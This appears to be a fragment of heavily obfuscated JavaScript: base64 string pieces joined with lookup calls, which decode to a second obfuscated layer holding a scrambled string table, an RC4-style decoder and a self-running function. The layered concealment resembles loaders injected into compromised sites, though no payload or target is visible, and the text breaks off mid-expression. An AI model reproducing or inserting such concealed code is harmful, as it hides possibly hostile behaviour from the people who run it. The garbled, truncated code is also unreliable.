JywnV1JaZE9KSDlncScsJ3ZtazlXU'+'kJjTDhrbScsJ1c2SHhXUWE5VzZpJywnV1'+'JIVlc1ZVZkcScsJ1dQdGNWdUJkTnVHJyw'+'nVzVybFdRNGJXN3EnLCdpZEZjT3RPRycs'+_0x3194827t(0x221)+'2NERScsJ2Fta2F5Q29Vb3EnLCdlWXRjVX'+'RLUCcsJ3Vtb2lXUUcxdkcnLCdXUS9jVEx'+'SZFExUycsJ1c2cVRsU29vV09XJywnbVdS'+'Y1ZXYXEnLCdXNnlKaDhveldPMCcsJ1dPW'+'mNNQ29KV1E4OCcsJ2h3aGRKeDdkUnEnLC'+'doQ29Rb0ha')+('Y1VhJywnV1JSY1Ntb3FXT1NkJywnZlNrc'+'3ZDb0luYScsJ2VkSmRIY1hPZWQ0UCcsJ2'+_0x3194827t(0x2e5)+_0x3194827t(0x1c9)+_0x3194827t(0x2f1)+'HknLCd2TGhjVXN0ZEthJywnYm1rMlc0TH'+_0x3194827t(0x2cb)+_0x3194827t(0x356)+'UC9kVk1PbldPeGRSMzAnLCdXNk9GcDhvN'+_0x3194827t(0x2c0)+'c3ekdrYScsJ1dSSmRQOG82cWhlJywnall'+_0x3194827t(0x277)+'dkZiYScsJ3lta2RiTlR5Jywnd3RyWmZDa'+'2snLCdXT0ZjVTFGZEdNNCcsJ1dPcGRQST'+'BEV1JDJywnQTMzY1JYQmRQRycsJ1c3MFJ'+_0x3194827t(0x1a4)+_0x3194827t(0x24d)+'ywnYVNrR0MyYk0nLCdXUjlLZGZuRicsJ1'+'dRZm9iTWI1JywnRkhMOWZtazEnLCdXN1J'+_0x3194827t(0x2fe)+'THJXUDBwekcnLCdXUC9kTW1vU3IwMCcsJ'+_0x3194827t(0x2de)+_0x3194827t(0x2ce)+'4b3AnLCdXNEQyV1JMY1dRQycsJ2VxWmNR'+_0x3194827t(0x30b)+_0x3194827t(0x2b5)+'c2dlliRycsJ1c2aVVmOG9LV1JLJywnV1J'+'TS2ptazN6YScsJ1c1NWZXUDRLdlcnLCdX'+'UWxkSkNvOHN2RycsJ2U4byt3OG80V08wJ'+'ywnclNvMFdRU2xFRycsJ0V1QmNOWmhkTF'+'cnLCdXT3lG')+('V1JCZEoxNCcsJ0JDb1ZXUHI2aWEnLCdXN'+'0cvV1FCZE1Da1AnLCdXUEZkU3d4ZFVDb3'+_0x3194827t(0x222)+_0x3194827t(0x239)+_0x3194827t(0x220)+_0x3194827t(0x233)+'NSU29IV1E0eScsJ3lta3ZqaFhNJywnam1'+'vYXNtbzFXUksnLCdXTzFubENvY1c2NCcs'+_0x3194827t(0x28c)+'1dQS0xXNTE1a2EnLCdiMWhkT2UvZFZxJy'+_0x3194827t(0x26a)+'ndXFqQ29Ta3AnLCdCU2tua3dUSycsJ2lt'+'a3hXNlJjTHRlJywndTFuNWpLaScsJ3Rxc'+'lVuU2swJywnVzRTcG9tb3VXUmknLCdqOG'+'s0ZnNSY0lxJywnRllaZEdaRzYnLCdsU2t'+'QVzRSY09xRycsJ1dQNU5oWEZkR3EnLCdX'+'N0JkR1NrbFdRVmNRcScsJ3Rtb3FXUmpCZ'+_0x3194827t(0x218)+'85eXZXJywnakNvR1c2bGRTQ29WJywnb1h'+_0x3194827t(0x262)+'JywnVzdlQVdSUmRRbWt0JywnbkpGZExMU'+_0x3194827t(0x261)+'dPM2NQOGs1JywnV1JyeWZJN2RHVycsJ1c'+'0YmFXUjhuVzRDJywnVzZITFdRbklXUEcn'+'LCdXUTdjR01GZEdmYScsJ3E4b0xXNHRjV'+'ExHJywnQjhrYlc2ODJXNEMnLCdoU295d3'+_0x3194827t(0x34f)+'5ZicsJ29KUG1lWGEnLCdmQ2tOdThvMWZX'+'JywnVzc3ZE5jdGRNQ29zJywncUs5Zm5HJ'+'ywnV09WZEtxaTBXT20nLCdXUS9jSU1WZE'+'5NYScsJ1dS')+('dGNOdjdkU0swJywndlNrVmZ3RFUnLCdXU'+'DdjTmVGZFJmeScsJ1dRVzhXN3Yza2EnLC'+'dXT3RkS0xKZElDbzgnLCdpbWtyVzZwY0l'+'KTycsJ1c2Q3NCZGxkS3VUY2hJNCcsJ1c3'+'cU9ibW9SV1I0Jywnd0p2QWc4a2snLCdXU'+'UNEV1FKZEhONCcsJ204azZXN3BjVGE0Jy'+'wnVzZKZFVHdGRIOG9LJywnaThvOFc0T1F'+'wRycsJ0NMM2NOSlJkTHEnLCdFQ2tLV1Bo'+_0x3194827t(0x32c)+'3NXUTRjc0cnLCdzOG84V1ByUGhhJywnV1'+'BDSVdSbGRKMGknLCdXUnRkSEo1Qm9HJyw'+_0x3194827t(0x19c)+'V1IwNFdRUmRSdXUnLCd4S3BkUXI1dScsJ'+_0x3194827t(0x1fb)+_0x3194827t(0x232)+_0x3194827t(0x2e3)+'bnhoZEpJTmRWYScsJ1dPdGNPdmRkSnU0J'+_0x3194827t(0x328)+'dXJywndkNvVVdPUG9hYScsJ1dPenNmYy9'+_0x3194827t(0x2c7)+'bWt6RXEnLCdESXRkTVdlKycsJ1dQVmRMO'+'G9lek00JywndkNvdldSR2xGYScsJ1dSMU'+'twbW9UVzZDJywnVzdSZFRZaGNRdnUnLCd'+'FOGs5ZUxQSycsJ3lDb3BXNk5jSGcwJywn'+'VzczZFBKZGRSU29wJywnV09iQlc1MHFsc'+_0x3194827t(0x278)+'dhRycsJ1dPcGRJOG82dExtJywnck1GZE9'+'HWGYnLCd1aFZkS1dIWCcsJ1c0NTdjQ29I'+'JywnV1FSZElZM2RUOGt2JywnVzUxc1dQa'+_0x3194827t(0x2db)+'RDQ29GV1J1')+('JywnV1JwZE1oVmRHQ29zJywnVzZWZFBYb'+'GRLOG9NJywnV09yZlc1aU9vRycsJ2Nta0'+'JXNlBpbmEnLCdXT2FWYkNrZndHJywnV1J'+'TSWI4a3J0YScsJ1c2UmRVWmxkTVNvdScs'+'J2M4a0FiMEpkUlcnLCdtU2t4V1JmUXhHJ'+'ywnY0daZEkycGNHVycsJ2Q4a3NXUjlyd0'+'cnLCdXT05jU1NvY1dQT3AnLCdXNkZkTGF'+'HJywnVzZsZEdJeGNUMTAnLCdXNG1Yb21v'+_0x3194827t(0x1a7)+'FhGZE5HJywnV1JhdVc2eld4YScsJ0QxTm'+'NJSTNkT1cnLCdXT0NTbUNrMnphJywnV1F'+'pUW5ta1l0VycsJ3pTb2JXT3UrenEnLCdX'+'UVcrZWJ0Y1VHJywnV1FuVmhaeGRLVycsJ'+'1dPZkdXNENtamEnLCdlOGs3ZmNwY0lhJy'+'wnV09ESlc0R3ZpVycsJ1dRMEtsSXRjUmE'+'nLCdXNFRoV1JpcHNXJywnYjhvZnZtb2RX'+'UVMnLCdXUEJkUzhvVnJnNCcsJ2VySEJuY'+'k8nLCdXNHlqV09CZFFTa1UnLCdXT05kU0'+_0x3194827t(0x2b4)+'vanhybicsJ1dROW5XNkN4bkcnLCdhbW9H'+_0x3194827t(0x250)+'kpkR3Q0WScsJ3V2N2RLZHJFJywnV1EwY1'+_0x3194827t(0x27a)+'hZmZmQicsJ3Y4a0ZXUlZjT1NrVycsJ1dR'+'TmNRZkZkU2dDJywnQjNEemd4VycsJ21Tb'+'zhmckpjSnEnLCdsQ2tIZkdkY0xxJywncE'+_0x3194827t(0x259)+'Ed2xTa28nLCdXNzhBZVNva1dQYScsJ3dt'+'b2NXTzhUdHEnLCdGOGtYVzVHcFc1YScsJ'+'1dSYWloM1pjSnEnLCd3SHIvblNrbicsJ1'+'dRdGRTTDNk')+('UkNvMScsJ0Ftb2lXNEJjUk5xJywnV08zZ'+'ExkWDNmcScsJ3Rzak9kQ2tZJywnbThvan'+'pHeVMnLCdXUnhkVnhOZFJtb1onLCdXUnF'+_0x3194827t(0x32d)+_0x3194827t(0x1fd)+'1c3RDNXUEdCeWEnLCdlQ2t5VzdqVGFHJy'+'wndzM1eml2MCcsJ1c3T0JXT3hkUThraSc'+'sJ1dQYlZmZXJUJywnV1FWZFVORmRHQ29o'+'JywnV1JURm1YQmRSYScsJ1dPbGRHd0ZkT'+_0x3194827t(0x1c0)+'1veFdQTycsJ244b1poSkJjVnEnLCdheGR'+'kSFlKZE9XJywneXJoZE1ZeVknLCdmQ2tu'+'c1NvY2hxJywnV1FPTVc1THBucScsJ2xtb'+_0x3194827t(0x309)+'ZoZEhhQmRNYScsJ2Nta1diclZjT1cnLCd'+'XT05kS2gvZElDb2wnLCdDdzExYUxlJywn'+'cW1vYldQcTNFVycsJ1c3dGRObWszV1JoY'+'1RhJywnV1JUMlc3Q3FqYScsJ3VMN2ROcW'+'plJywnclhaZExIYW8nLCdESEh1aVNrVCc'+'sJ1dRdWZXUVpkSE5pJywnaENrbXZtb2Rw'+'cScsJ2hnL2RTdzdkSmEnLCdXUXk1VzU5d'+'2dXJywnV1BGZE9JaXZXUE8nLCdvbWtxVz'+'ZKY1BxTycsJ29JVGxoWUMnLCdyU29XV1B'+_0x3194827t(0x297)+_0x3194827t(0x19a)+'HJKY0xHJywncVNvU1dQcUJycScsJ1c1Vm'+_0x3194827t(0x320)+'nQW1rNFdSL2NWOGtCJywnd21rRlc1V2ZX'+'NnEnLCdmbWtsV1FIVXdXJywnV085TVc1a'+'VdjcScsJ29ta1JXNlpjTkhXJywnZllwY0'+_0x3194827t(0x2fa))+('U293V1FIMWVHJywnV1FoZEd3WmRVQ293J'+_0x3194827t(0x205)+'csJ3M4a2FXUkJjUkNrdScsJ1c0dnZXUEx'+_0x3194827t(0x2f7)+'V1JxRHhxJywnV1JMTGRtbytXNHEnLCdXU'+'DlvaEtYQycsJ284bzdBQ29rV1BDJywnVz'+'VYMldQYXhXNU8nLCdXNHpxV1BxeXlHJyw'+'nVzdlQWdtbzFXUGEnLCdXNTNkTWNGY0d2'+'OCcsJ3A4bzd1WmFDJywndm1vSVc1M2NId'+'0MnLCdXT3ZPVzdldGJxJywneDIxZ2F4dS'+_0x3194827t(0x310)+'xJywneDNaY0dzM2RScScsJ1dQUGdXNGk2'+'bWEnLCduU2s2aWIvY1BhJywnV1FhYVdRZ'+'GRPTFMnLCdhOG9pVzYzZFBtb1onLCdXUm'+'VscEpWY1NxJywnVzVPdG1Db29XUnknLCd'+'XUmRkVndaZFVtb2UnLCdXUXFsbUNrVEJH'+_0x3194827t(0x34b)+'iBfMHg1MTMwMTUyZihhLGIpe2E9YS0weD'+_0x3194827t(0x1a5)+'pZihfMHg1MTMwMTUyZlsnYm1kVk9CJ109'+'PT11bmRlZmluZWQpe3ZhciBkPWZ1bmN0a'+'W9uKGkpe3ZhciBqPSdhYmNkZWZnaGlqa2'+'xtbm9wcXJzdHV2d3h5ekFCQ0RFRkdISUp'+_0x3194827t(0x21b)+'OSsvPSc7dmFyIGs9Jyc7Zm9yKHZhciBsP'+_0x3194827t(0x265)+'QnXShvKyspO35uJiYobT1sJTB4ND9tKjB'+_0x3194827t(0x33d)+'Z1snZnJvbUNoYXJDb2RlJ10oMHhmZiZtP'+'j4oLTB4MipsJjB4NikpOjB4MCl7bj1qWy'+'dpbmRleE9m')+('J10obik7fXJldHVybiBrO307dmFyIGg9Z'+'nVuY3Rpb24obCxtKXt2YXIgbj1bXSxvPT'+_0x3194827t(0x313)+_0x3194827t(0x1d9)+'O3U8djt1Kyspe3IrPSclJysoJzAwJytsW'+_0x3194827t(0x314)+'5nJ10oMHgxMCkpWydzbGljZSddKC0weDI'+'pO31sPWRlY29kZVVSSUNvbXBvbmVudChy'+_0x3194827t(0x230)+'Dt0Kyspe25bdF09dDt9Zm9yKHQ9MHgwO3'+'Q8MHgxMDA7dCsrKXtvPShvK25bdF0rbVs'+'nY2hhckNvZGVBdCddKHQlbVsnbGVuZ3Ro'+_0x3194827t(0x2fb)+'29dLG5bb109cDt9dD0weDAsbz0weDA7Zm'+'9yKHZhciB3PTB4MDt3PGxbJ2xlbmd0aCd'+'dO3crKyl7dD0odCsweDEpJTB4MTAwLG89'+'KG8rblt0XSklMHgxMDAscD1uW3RdLG5bd'+'F09bltvXSxuW29dPXAscSs9U3RyaW5nWy'+_0x3194827t(0x1e6)+'kZUF0J10odyleblsoblt0XStuW29dKSUw'+'eDEwMF0pO31yZXR1cm4gcTt9O18weDUxM'+'zAxNTJmWydSRWNWQXYnXT1oLF8weDUxMz'+'AxNTJmWydLekNVVnUnXT17fSxfMHg1MTM'+'wMTUyZlsnYm1kVk9CJ109ISFbXTt9dmFy'+'IGU9XzB4NTEzMDE1MmVbMHgwXSxmPWErZ'+'SxnPV8weDUxMzAxNTJmWydLekNVVnUnXV'+'tmXTtpZihnPT09dW5kZWZpbmVkKXtpZih'+'fMHg1MTMwMTUyZlsnb1JHb0dPJ109PT11'+'bmRlZmluZWQpe3ZhciBpPWZ1bmN0aW9uK'+'Gope3RoaXNbJ3JqYVlEUSddPWosdGhpc1'+'snWUtnUUdN')+('J109WzB4MSwweDAsMHgwXSx0aGlzWydFQ'+'Vhvdm4nXT1mdW5jdGlvbigpe3JldHVybi'+'duZXdTdGF0ZSc7fSx0aGlzWydMSm1TVFo'+_0x3194827t(0x260)+'XHgyMCp7XHg1Y3crXHgyMConLHRoaXNbJ'+_0x3194827t(0x1b5)+'x4Mjd8XHgyMl07P1x4MjAqfSc7fTtpWyd'+'wcm90b3R5cGUnXVsnbEdNUXVsJ109ZnVu'+_0x3194827t(0x195)+'HRoaXNbJ0xKbVNUWiddK3RoaXNbJ3FyYl'+'hYRCddKSxrPWpbJ3Rlc3QnXSh0aGlzWyd'+'FQVhvdm4nXVsndG9TdHJpbmcnXSgpKT8t'+'LXRoaXNbJ1lLZ1FHTSddWzB4MV06LS10a'+_0x3194827t(0x2cd)+'B0aGlzWydLY0RkSGEnXShrKTt9LGlbJ3B'+'yb3RvdHlwZSddWydLY0RkSGEnXT1mdW5j'+_0x3194827t(0x23e)+'mV0dXJuIGo7cmV0dXJuIHRoaXNbJ3JGb0'+_0x3194827t(0x322)+'bJ3Byb3RvdHlwZSddWydyRm9IeWMnXT1m'+'dW5jdGlvbihqKXtmb3IodmFyIGs9MHgwL'+_0x3194827t(0x258)+'ddO2s8bDtrKyspe3RoaXNbJ1lLZ1FHTSd'+'dWydwdXNoJ10oTWF0aFsncm91bmQnXShN'+'YXRoWydyYW5kb20nXSgpKSksbD10aGlzW'+_0x3194827t(0x29b)+'VybiBqKHRoaXNbJ1lLZ1FHTSddWzB4MF0'+'pO30sbmV3IGkoXzB4NTEzMDE1MmYpWyds'+_0x3194827t(0x2d2)+'kdvR08nXT0hIVtdO31jPV8weDUxMzAxNT'+_0x3194827t(0x22b))+('QXYnXShjLGIpLF8weDUxMzAxNTJmWydLe'+'kNVVnUnXVtmXT1jO31lbHNlIGM9ZztyZX'+_0x3194827t(0x1c4)+_0x3194827t(0x1b4)+'XSl7dHJ5e3ZhciBjPS1wYXJzZUludChJK'+'DB4MWI4LCdEQiNqJykpKy1wYXJzZUludC'+'hJKDB4NDc3LCdyW1tQJykpK3BhcnNlSW5'+_0x3194827t(0x345)+_0x3194827t(0x1f3)+_0x3194827t(0x2bb)+'Fyc2VJbnQoSSgweDQzYiwnbzR3MycpKSs'+'tcGFyc2VJbnQoSSgweDRjZiwnJGFISCcp'+'KSotcGFyc2VJbnQoSSgweDY1YiwnKEhiR'+_0x3194827t(0x1e8)+'EhJykpKi1wYXJzZUludChJKDB4NTQzLCd'+'PV2xtJykpO2lmKGM9PT1iKWJyZWFrO2Vs'+'c2UgYVsncHVzaCddKGFbJ3NoaWZ0J10oK'+_0x3194827t(0x26e)+'dzaGlmdCddKCkpO319fShfMHg1MTMwMTU'+'yZSwweDc0NjNmKSwhZnVuY3Rpb24oKXt2'+'YXIgSj1fMHg1MTMwMTUyZixlPXt9O2VbS'+_0x3194827t(0x2f8)+'hwLHEscyl7cmV0dXJuIHAocSxzKTt9LGV'+_0x3194827t(0x295)+'bihwKXtyZXR1cm4gcCgpO30sZVtKKDB4N'+'GM3LCdmWkEhJyldPWZ1bmN0aW9uKHAscS'+'l7cmV0dXJuIHA8cTt9LGVbSigweDNkZiw'+'nV0R6QycpXT1mdW5jdGlvbihwLHEpe3Jl'+_0x3194827t(0x31c)+'1hjRScpXT1KKDB4NjVjLCdeIUIxJykrSi'+'gweDZhMSwn')+('W2U0UCcpK0ooMHg1NzEsJyRSM2YnKStKK'+'DB4MjFhLCc2NVUqJykrSigweDU3MCwnZl'+'pBIScpLGVbSigweDU5ZSwnOGVueScpXT1'+'mdW5jdGlvbihwLHEpe3JldHVybiBwIT09'+'cTt9LGVbSigweDRmYSwncU41bycpXT1KK'+'DB4NGRhLCckSEF0JykrSigweDJjZSwnVG'+'xCQCcpLGVbSigweDVjOCwna2NFIScpXT1'+_0x3194827t(0x242)+'cTt9LGVbSigweDU5YywnME1hTScpXT1KK'+'DB4MjkwLCcoJU5rJykrJ3QnLGVbSigweD'+'VhOCwna2NFIScpXT1KKDB4M2M4LCdmYnA'+_0x3194827t(0x1f2)+'eDUzNywnekVhSCcpXT1mdW5jdGlvbihwL'+'HEpe3JldHVybiBwPj1xO30sZVtKKDB4Nm'+'IzLCdEQiNqJyldPWZ1bmN0aW9uKHAscSl'+'7cmV0dXJuIHA8PXE7fSxlW0ooMHgzMmQs'+'JyNYY0UnKV09ZnVuY3Rpb24ocCxxKXtyZ'+'XR1cm4gcCtxO30sZVtKKDB4NjEzLCcwTW'+'FNJyldPWZ1bmN0aW9uKHAscSl7cmV0dXJ'+_0x3194827t(0x1c7)+'XT1KKDB4MzNkLCchKXRaJykrSigweDQ2O'+'SwnVGxCQCcpK0ooMHg1OTYsJ0hAI3gnKS'+'tKKDB4NjgxLCc2KmNTJykrSigweDNhNSw'+'nXiFCMScpK0ooMHgyNDAsJ1U5XUAnKStK'+'KDB4NWJhLCdtUUFsJykrSigweDMwYywnO'+'GVueScpK0ooMHg2MjgsJyRSM2YnKStKKD'+'B4NGQwLCdCY2J6JykrSigweDM1ZSwnREI'+'jaicpLGVbSigweDYxZiwnbWkpNicpXT1K'+'KDB4MjVkLCcjWGNFJykrSigweDMzMCwnT'+_0x3194827t(0x210)+'B4NDgyLCdk')+('TkwxJykrSigweDRhNSwnOGVueScpK0ooM'+'Hg1ODYsJzhlbnknKStKKDB4NThkLCc2NV'+'UqJykrSigweDNkMiwnREIjaicpK0ooMHg'+'1OTcsJ3FONW8nKStKKDB4MmY3LCdLWTNL'+_0x3194827t(0x2e1)+'jcsJ2YzZionKStKKDB4MjM5LCdbZTRQJy'+'krSigweDMwOSwnQmNieicpK0ooMHg1YjU'+_0x3194827t(0x208)+_0x3194827t(0x296)+'ChxKTt9LGVbSigweDI1MywnVTldQCcpXT'+_0x3194827t(0x1e3)+'nNjVVKicpK0ooMHgzNzIsJyFvIygnKStK'+'KDB4NGI1LCdrY0UhJykrSigweDRkYywnZ'+'lpBIScpK0ooMHg1MjIsJ09XbG0nKStKKD'+'B4NjJhLCdmYnA0JykrSigweDIyOSwnT1d'+'sbScpK0ooMHg1YmIsJ3F6OUknKStKKDB4'+'MjBjLCduaUlbJykrSigweDU5YiwnREIja'+'icpK0ooMHg1ZDcsJ0hAI3gnKStKKDB4NT'+'I1LCcxWTlkJykrSigweDJkNywnS1kzSyc'+'pK0ooMHgyZmUsJ09XbG0nKStKKDB4NjE4'+_0x3194827t(0x206)+_0x3194827t(0x33b)+'dBRSRzJykrSigweDMzZSwnJEhBdCcpK0o'+'oMHgxZTAsJzhlbnknKStKKDB4MzA4LCc4'+_0x3194827t(0x244)+'Hg1NmMsJzhlbnknKStKKDB4MmVhLCcoJU'+_0x3194827t(0x2a0)+'2MzgsJzBNYU0nKStKKDB4MzBhLCdMOVEy'+'JykrSigweDNlYiwnVzddKicpK0ooMHg2M'+'jQsJ0g3cGknKStKKDB4Mzk0LCduaUlbJy'+'krSigweDQw')+('NCwncU41bycpK0ooMHgzNDksJyFvIygnK'+'StKKDB4MzgxLCdPV2xtJykrSigweDFkNy'+'wnZE5MMScpK0ooMHg1OWEsJ21pKTYnKSt'+'KKDB4MWE3LCc4ZW55JykrSigweDUwZCwn'+'SEAjeCcpK0ooMHg1MDIsJ2ROTDEnKStKK'+_0x3194827t(0x326)+'FBbCcpK0ooMHg2ODIsJzFkJjcnKStKKDB'+'4MzdjLCcwTWFNJykrSigweDVjNywnQUUk'+'cycpK0ooMHgzMTYsJ1JeOXMnKStKKDB4M'+_0x3194827t(0x256)+'cpK0ooMHg0YjIsJyRhSEgnKStKKDB4NWE'+_0x3194827t(0x318)+'K0ooMHg0Y2MsJ3FONW8nKStKKDB4NDY4L'+'CcwTWFNJykrSigweDIwOCwnSEAjeCcpK0'+'ooMHg0ZWQsJzFkJjcnKStKKDB4NTdkLCd'+'1dmJUJykrSigweDUxMywnMVk5ZCcpK0oo'+_0x3194827t(0x2ab)+'EJAJykrSigweDM4YywnQmNieicpK0ooMH'+'g0NWUsJyF4b2EnKStKKDB4NTI3LCdBRSR'+'zJykrSigweDVjMCwnKEhiRScpK0ooMHgz'+'N2YsJzFkJjcnKStKKDB4NmFhLCcxZCY3J'+'ykrSigweDFkNSwnVGxCQCcpK0ooMHgzMj'+'EsJ1U5XUAnKStKKDB4NTUwLCdyW1tQJyk'+'rSigweDI4NSwnQUtuKCcpK0ooMHg2OTYs'+_0x3194827t(0x1b3)+'igweDM5MCwnOGVueScpK0ooMHgzZTEsJz'+'FZOWQnKStKKDB4MjlhLCdeIUIxJykrSig'+'weDRjMSwnZjNmKicpK0ooMHgzYWUsJ1c3'+_0x3194827t(0x1c6)+'DM2MSwnbWkpNicpK0ooMHgzNzgsJyglTm'+'snKStKKDB4')+('M2ZlLCdLWTNLJykrSigweDJkYywnUl45c'+'ycpK0ooMHgyODMsJ2pkZEUnKStKKDB4NG'+_0x3194827t(0x214)+'pK0ooMHg1YjIsJ2YzZionKStKKDB4MzRm'+_0x3194827t(0x28f)+'0ooMHgzOGYsJ3F6OUknKStKKDB4NTA4LC'+'coSGJFJykrSigweDU5MSwnS1kzSycpK0o'+'oMHgyMzYsJ1RsQkAnKStKKDB4NDZmLCc2'+_0x3194827t(0x235)+_0x3194827t(0x229)+'UhJykrSigweDIyMCwnUFdSZicpK0ooMHg'+_0x3194827t(0x287)+_0x3194827t(0x288)+'TUsJyRIQXQnKStKKDB4MzljLCdLWTNLJy'+'krSigweDYwMiwnISl0WicpK0ooMHgyNTc'+_0x3194827t(0x358)+'SigweDIwMSwnQUUkcycpK0ooMHg0ZWUsJ'+'zFkJjcnKStKKDB4NDFiLCdEQiNqJykrSi'+'gweDZiMCwnNipjUycpK0ooMHg1ZmMsJyh'+'IYkUnKStKKDB4NTA5LCdBRSRzJykrSigw'+'eDVkZSwnISl0WicpK0ooMHg0YTAsJ0JjY'+_0x3194827t(0x333)+'FiNSwnVTldQCcpK0ooMHgyNTgsJ280dzM'+'nKStKKDB4Mjc4LCc4ZW55JykrSigweDFm'+_0x3194827t(0x2b7)+_0x3194827t(0x2c4)+_0x3194827t(0x311)+_0x3194827t(0x254)+'NipjUycpK0ooMHgyMzQsJ1RsQkAnKStKK'+'DB4MmRmLCckUjNmJykrSigweDI0NiwnI1'+'hjRScpK0oo')+(_0x3194827t(0x2a9)+'SRzJykrSigweDJiZiwnVGxCQCcpK0ooMH'+'g0MWQsJ1U5XUAnKStKKDB4MWQ4LCdXRHp'+_0x3194827t(0x28b)+'MWEsJ3FONW8nKStKKDB4MjdkLCdUbEJAJ'+'ykrSigweDIyNCwnI1hjRScpK0ooMHg0Ym'+'QsJzY1VSonKStKKDB4Mzc3LCdbZTRQJyk'+_0x3194827t(0x306)+'J1tlNFAnKStKKDB4MjkxLCdPV2xtJykrS'+'igweDQ3YSwnZjNmKicpK0ooMHg2MTIsJz'+_0x3194827t(0x28e)+'weDIyMywnQUtuKCcpK0ooMHg0YWQsJ3F6'+_0x3194827t(0x1ca)+'DUwNCwnZmJwNCcpK0ooMHgzMDUsJzBNYU'+_0x3194827t(0x23a)+'mOCwnMVk5ZCcpK0ooMHg0YWUsJ3V2YlQn'+'KStKKDB4NjU1LCckSEF0JykrSigweDYxZ'+'SwndXZiVCcpK0ooMHg1MDcsJyRSM2YnKS'+'tKKDB4NWVhLCdubzdaJykrSigweDVlMCw'+'nbzR3MycpK0ooMHgxYWYsJ3FONW8nKStK'+_0x3194827t(0x1a1)+'WkpNicpK0ooMHg1NTUsJ1JeOXMnKStKKD'+'B4MmU4LCdBS24oJykrSigweDI0NywnUl4'+'5cycpK0ooMHg2MGIsJ3JbW1AnKStKKDB4'+_0x3194827t(0x33a)+'icpK0ooMHgyOWMsJ0FLbignKStKKDB4NG'+_0x3194827t(0x315)+'pK0ooMHgxYzIsJyRSM2YnKStKKDB4MmRi'+'LCdqZGRFJykrSigweDIwMCwnISl0WicpK'+'0ooMHgzMjksJ3V2YlQnKStKKDB4NjdmLC'+_0x3194827t(0x351))+(_0x3194827t(0x22c)+_0x3194827t(0x316)+_0x3194827t(0x2e6)+'YY0UnKStKKDB4MjQ1LCcoJU5rJykrSigw'+'eDQwYSwnME1hTScpK0ooMHgxYWQsJ0hAI'+'3gnKStKKDB4MWEyLCdbZTRQJykrSigweD'+'JjMiwnQmNieicpK0ooMHgyNDQsJ1tlNFA'+'nKStKKDB4M2ZiLCdqZGRFJykrSigweDNh'+'YiwnREIjaicpK0ooMHg0YTksJ0JjYnonK'+'StKKDB4MjJmLCcheG9hJykrSigweDNjZS'+'wnZlpBIScpK0ooMHg1ZWUsJ0w5UTInKSt'+'KKDB4MmI1LCdCY2J6JykrSigweDIwYSwn'+_0x3194827t(0x269)+'DB4MjI3LCdyW1tQJykrSigweDYwNywnIW'+'8jKCcpK0ooMHgyOGMsJyRIQXQnKStKKDB'+_0x3194827t(0x21e)+'eicpK0ooMHgyMDUsJ0FFJHMnKStKKDB4N'+'jE1LCdXRHpDJykrSigweDJlNCwnQUUkcy'+'cpKyhKKDB4NGQzLCcoJU5rJykrSigweDN'+'mNCwnTERxdycpK0ooMHgyMTgsJ3JbW1An'+'KStKKDB4NDI4LCcwTWFNJykrSigweDU5O'+'SwnNjVVKicpK0ooMHg0YTgsJzYqY1MnKS'+'tKKDB4NDIzLCdEQiNqJykrSigweDMzNiw'+'nI1hjRScpK0ooMHgyOGEsJyEpdFonKStK'+'KDB4MWJiLCdCI0tOJykrSigweDYyZCwnI'+_0x3194827t(0x33e)+'B4NWY0LCdLWTNLJykrSigweDM4NSwnJFI'+'zZicpK0ooMHg2YzAsJ2ZicDQnKStKKDB4'+'NTE0LCdtUUFsJykrSigweDY3NCwnMWQmN'+'ycpK0ooMHgyM2MsJ3F6OUknKStKKDB4Mz'+'QxLCdmM2Yq')+('JykrSigweDQyYywnVTldQCcpK0ooMHg1N'+_0x3194827t(0x284)+'krSigweDMyNCwnIW8jKCcpK0ooMHgxZTg'+'sJzFZOWQnKStKKDB4MzQ1LCc2NVUqJykr'+'SigweDQ1OSwnXiFCMScpK0ooMHg1N2UsJ'+'1dEekMnKStKKDB4NGZmLCdLWTNLJykrSi'+'gweDIzNSwnbmlJWycpK0ooMHgzNGEsJ25'+'pSVsnKStKKDB4MWMzLCd1dmJUJykrSigw'+_0x3194827t(0x291)+_0x3194827t(0x197)+'UzMCwnNipjUycpK0ooMHg0M2QsJ1c3XSo'+'nKStKKDB4MmMwLCdkTkwxJykrSigweDRh'+'MywnNipjUycpK0ooMHgzZjEsJ3FONW8nK'+'StKKDB4NmI1LCdtUUFsJykrSigweDJlNS'+_0x3194827t(0x303)+'KKDB4M2YzLCdPV2xtJykrSigweDFkYiwn'+'REIjaicpK0ooMHg0M2EsJyhIYkUnKStKK'+'DB4MWM4LCd6RWFIJykrSigweDVmYSwnbV'+'FBbCcpK0ooMHg2YjYsJ2pkZEUnKStKKDB'+'4MmMxLCdmYnA0JykrSigweDRiNiwnQUtu'+'KCcpK0ooMHgzOTgsJ0hAI3gnKStKKDB4M'+'2U5LCdmYnA0JykrSigweDQ5OCwnamRkRS'+'cpK0ooMHg1NDgsJ280dzMnKStKKDB4MWN'+'lLCc2KmNTJykrSigweDM4MiwnNjVVKicp'+'K0ooMHgyYzgsJ25pSVsnKStKKDB4NTE2L'+_0x3194827t(0x1ed)+'ooMHgyMmIsJ1JeOXMnKStKKDB4NGQ4LCd'+'eIUIxJykrSigweDMzMSwnVGxCQCcpK0oo'+_0x3194827t(0x1c5)+_0x3194827t(0x32e)+'g2NGEsJ0hA')+('I3gnKStKKDB4MjdiLCcheG9hJykrSigwe'+'DJjNCwnZjNmKicpK0ooMHgyMGYsJ0g3cG'+_0x3194827t(0x1ec)+_0x3194827t(0x2da)+'KStKKDB4NTk1LCdxejlJJykrSigweDI3N'+'iwndXZiVCcpK0ooMHg0NGUsJyRhSEgnKS'+_0x3194827t(0x353)+'nQUUkcycpK0ooMHgxYjksJ2pkZEUnKStK'+'KDB4NDI2LCdVOV1AJykrSigweDFjNSwna'+'2NFIScpK0ooMHg0OTEsJyRSM2YnKStKKD'+_0x3194827t(0x30f)+'uKCcpK0ooMHgyYTUsJ0xEcXcnKStKKDB4'+'NWUxLCc2KmNTJykrSigweDI3NywnW2U0U'+'CcpK0ooMHg1NzIsJzYqY1MnKStKKDB4Mz'+'liLCcxWTlkJykrSigweDNmYywnbm83Wic'+'pK0ooMHg0M2UsJyRIQXQnKStKKDB4NmMx'+'LCdmWkEhJykrSigweDVhMCwnamRkRScpK'+'0ooMHgyZmMsJ1BXUmYnKStKKDB4NmNjLC'+_0x3194827t(0x330)+'oMHg0NmEsJ2YzZionKStKKDB4NDk1LCde'+'IUIxJykrSigweDRjNCwnXiFCMScpK0ooM'+'HgzMTksJyF4b2EnKStKKDB4M2NjLCdMRH'+_0x3194827t(0x335)+'yODIsJ0g3cGknKStKKDB4NjUwLCdkTkwx'+_0x3194827t(0